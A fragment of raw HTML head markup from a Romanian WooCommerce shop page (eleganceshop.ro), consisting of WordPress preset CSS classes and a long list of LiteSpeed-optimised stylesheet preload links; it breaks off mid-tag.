!important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='tbi_checkout_frontend-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/141d06f7c8046dc6b9a48439e04ca9b2.css?ver=ca9b2' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/141d06f7c8046dc6b9a48439e04ca9b2.css?ver=ca9b2' type='text/css' media='all' /></noscript><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='custom-css-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3c6bf4e1a04870c5a32cb723a07a1a70.css?ver=a1a70' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3c6bf4e1a04870c5a32cb723a07a1a70.css?ver=a1a70' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='js_composer_front-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9f9c8968fbaae0b103b7b5a89db379c0.css?ver=379c0' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9f9c8968fbaae0b103b7b5a89db379c0.css?ver=379c0' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='vc_font_awesome_5_shims-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/6ac3f4b14bf43ca546a6cb63c66d24d7.css?ver=d24d7' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/6ac3f4b14bf43ca546a6cb63c66d24d7.css?ver=d24d7' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='vc_font_awesome_6-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5ed86af7072650c33c8798e90b8c1989.css?ver=c1989' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5ed86af7072650c33c8798e90b8c1989.css?ver=c1989' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-style-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/82494611f3b8813a2b7842bc8295fb67.css?ver=5fb67' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/82494611f3b8813a2b7842bc8295fb67.css?ver=5fb67' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-helpers-wpb-elem-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5581fcffd2dafbe4b1a5f29b41525706.css?ver=25706' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5581fcffd2dafbe4b1a5f29b41525706.css?ver=25706' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-revolution-slider-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/34c6511499fb99dfd6674bc487c6e1fd.css?ver=6e1fd' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/34c6511499fb99dfd6674bc487c6e1fd.css?ver=6e1fd' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-wpbakery-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ebcbdcf863b6503ff6f8731cd05616ae.css?ver=616ae' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ebcbdcf863b6503ff6f8731cd05616ae.css?ver=616ae' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-wpbakery-base-deprecated-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/c0a8d40e390e7cebce639ca0c9b67051.css?ver=67051' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/c0a8d40e390e7cebce639ca0c9b67051.css?ver=67051' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-int-wordfence-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/64f5c79bd94c3a45e1f79fd268e504de.css?ver=504de' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/64f5c79bd94c3a45e1f79fd268e504de.css?ver=504de' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woocommerce-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/4e3afdd1c9ba2e98343c11b9c8e99ff7.css?ver=99ff7' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/4e3afdd1c9ba2e98343c11b9c8e99ff7.css?ver=99ff7' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-mod-star-rating-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/02cda6a168a135435f108d771ad35fb2.css?ver=35fb2' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/02cda6a168a135435f108d771ad35fb2.css?ver=35fb2' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woocommerce-block-notices-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/893969574dd5e24f93f9f77134dd643b.css?ver=d643b' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/893969574dd5e24f93f9f77134dd643b.css?ver=d643b' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-mod-quantity-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/cbdf496940a9fe2c009c3cc48910d781.css?ver=0d781' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/cbdf496940a9fe2c009c3cc48910d781.css?ver=0d781' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-single-prod-el-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e0a245b4abf5a0617fe2f7a64934989c.css?ver=4989c' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e0a245b4abf5a0617fe2f7a64934989c.css?ver=4989c' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-mod-stock-status-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9913089f4977a11b225048495fa4e96d.css?ver=4e96d' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9913089f4977a11b225048495fa4e96d.css?ver=4e96d' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-mod-shop-attributes-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/1eead9ab2c612a90c9adbc063c8f5c32.css?ver=f5c32' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/1eead9ab2c612a90c9adbc063c8f5c32.css?ver=f5c32' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-wp-blocks-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ada66e543c1c0f59d8171a2593f86e4e.css?ver=86e4e' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ada66e543c1c0f59d8171a2593f86e4e.css?ver=86e4e' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e9674e017afddd5e470f196d300f8674.css?ver=f8674' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e9674e017afddd5e470f196d300f8674.css?ver=f8674' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-mod-tools-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3cd2f10671bda7f466677b0d192bb9b4.css?ver=bb9b4' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3cd2f10671bda7f466677b0d192bb9b4.css?ver=bb9b4' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-elements-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/7ee7fb2e3cef1d623c18b132c129322b.css?ver=9322b' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/7ee7fb2e3cef1d623c18b132c129322b.css?ver=9322b' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-social-icons-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e9c073199e3e9a49c5c92de9d4855f62.css?ver=55f62' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e9c073199e3e9a49c5c92de9d4855f62.css?ver=55f62' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-mod-login-form-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/2e171877080ded4c123409743a9437c0.css?ver=437c0' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/2e171877080ded4c123409743a9437c0.css?ver=437c0' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-my-account-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/1727670ea701d7d81517956ec386d828.css?ver=6d828' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/1727670ea701d7d81517956ec386d828.css?ver=6d828' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-search-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ea92a95d51ec7f139d106410e8b3b8fe.css?ver=3b8fe' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ea92a95d51ec7f139d106410e8b3b8fe.css?ver=3b8fe' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-cart-side-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/0a353d63b7e59a36c4ff9a84894df80d.css?ver=df80d' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/0a353d63b7e59a36c4ff9a84894df80d.css?ver=df80d' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-cart-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/6da2850dcc633ada8446437d0b42d112.css?ver=2d112' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/6da2850dcc633ada8446437d0b42d112.css?ver=2d112' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-widget-shopping-cart-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/cdcfd4b9adbcc7d05c0d31a6d1186d02.css?ver=86d02' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/cdcfd4b9adbcc7d05c0d31a6d1186d02.css?ver=86d02' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-widget-product-list-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ca1ba2bf83b04fbf9f46c11842a3818c.css?ver=3818c' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ca1ba2bf83b04fbf9f46c11842a3818c.css?ver=3818c' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-mobile-nav-dropdown-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/2ed37f2add7f2c44bb3b2016017f2eb9.css?ver=f2eb9' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/2ed37f2add7f2c44bb3b2016017f2eb9.css?ver=f2eb9' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-page-title-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5f0646f665ba0794cf13a7282d968ece.css?ver=68ece' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5f0646f665ba0794cf13a7282d968ece.css?ver=68ece' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-single-prod-predefined-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/fe403d5833f1eb2f096e3428a7ef8575.css?ver=f8575' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/fe403d5833f1eb2f096e3428a7ef8575.css?ver=f8575' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ca3452ff0636d84050abccf82d68e25f.css?ver=8e25f' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ca3452ff0636d84050abccf82d68e25f.css?ver=8e25f' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/4804d06bae4c0c295a53ad80c55c8db3.css?ver=c8db3' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/4804d06bae4c0c295a53ad80c55c8db3.css?ver=c8db3' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-single-prod-opt-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/393993eeb6edc9342f3f09b461e3ac90.css?ver=3ac90' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/393993eeb6edc9342f3f09b461e3ac90.css?ver=3ac90' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-photoswipe-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5ddf2a74e58b8ef2c415dc807793b1dd.css?ver=3b1dd' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5ddf2a74e58b8ef2c415dc807793b1dd.css?ver=3b1dd' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-single-prod-el-gallery-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5e22a57e58afea4f1df968d1fd27db66.css?ver=7db66' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5e22a57e58afea4f1df968d1fd27db66.css?ver=7db66' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-swiper-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/b7dfa23b180d29a11803bd774acf8a55.css?ver=f8a55' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/b7dfa23b180d29a11803bd774acf8a55.css?ver=f8a55' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-mod-product-labels-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/2273731e14e7ea3189b955237e177e0b.css?ver=77e0b' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/2273731e14e7ea3189b955237e177e0b.css?ver=77e0b' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-mod-product-labels-rect-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/89b219b20dce2bc25babb57d508034f7.css?ver=034f7' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/89b219b20dce2bc25babb57d508034f7.css?ver=034f7' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-swiper-arrows-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e7247c46e4252bf143eb1d9c6d56d10f.css?ver=6d10f' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e7247c46e4252bf143eb1d9c6d56d10f.css?ver=6d10f' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-tabs-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/035ee234a209b982c5bae06fe082305a.css?ver=2305a' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/035ee234a209b982c5bae06fe082305a.css?ver=2305a' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/77cbb7d5ff9259940b5f8086bf66ce02.css?ver=6ce02' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/77cbb7d5ff9259940b5f8086bf66ce02.css?ver=6ce02' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-accordion-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9a826c131255c3494c2c62d3677a9033.css?ver=a9033' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9a826c131255c3494c2c62d3677a9033.css?ver=a9033' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-accordion-elem-wpb-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/608a8f3d4713622c2060f4fe7f64f45f.css?ver=4f45f' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/608a8f3d4713622c2060f4fe7f64f45f.css?ver=4f45f' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-single-prod-el-reviews-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3cb67a4add9081d6d3e5421f18035675.css?ver=35675' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3cb67a4add9081d6d3e5421f18035675.css?ver=35675' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/46e6428850a9037987d3470ff6e5d669.css?ver=5d669' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/46e6428850a9037987d3470ff6e5d669.css?ver=5d669' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-post-types-mod-comments-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/c526ade39116328a576d941d863dac30.css?ver=dac30' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/c526ade39116328a576d941d863dac30.css?ver=dac30' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-product-loop-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/0d63a08d650867a07fd99a5baabdb394.css?ver=db394' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/0d63a08d650867a07fd99a5baabdb394.css?ver=db394' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-product-loop-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e385a7ef5dba6810b2f6f896505e05fa.css?ver=e05fa' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e385a7ef5dba6810b2f6f896505e05fa.css?ver=e05fa' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-mod-add-btn-replace-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e1d6509f3798f20f666b7cfa4ea8b2e0.css?ver=8b2e0' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e1d6509f3798f20f666b7cfa4ea8b2e0.css?ver=8b2e0' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-mod-swatches-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/7dc6fd244758c87925cca3d6c93269b5.css?ver=269b5' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/7dc6fd244758c87925cca3d6c93269b5.css?ver=269b5' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-mod-more-description-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/416d7b54fe6ea01882b7be922a6f9df8.css?ver=f9df8' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/416d7b54fe6ea01882b7be922a6f9df8.css?ver=f9df8' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-footer-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/f663b235f951f070797c6e6dc0feda19.css?ver=eda19' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/f663b235f951f070797c6e6dc0feda19.css?ver=eda19' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-responsive-text-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/95ef00d8cb77a48bc9b2b56281b7adab.css?ver=7adab' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/95ef00d8cb77a48bc9b2b56281b7adab.css?ver=7adab' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-widget-product-cat-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/959f406066c5b03b865686848b18b101.css?ver=8b101' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/959f406066c5b03b865686848b18b101.css?ver=8b101' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-widget-nav-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/4f9cd15ebf334adc8df780555e8535a8.css?ver=535a8' type='text/css' media='all' /><noscript><link data-optimized="1" 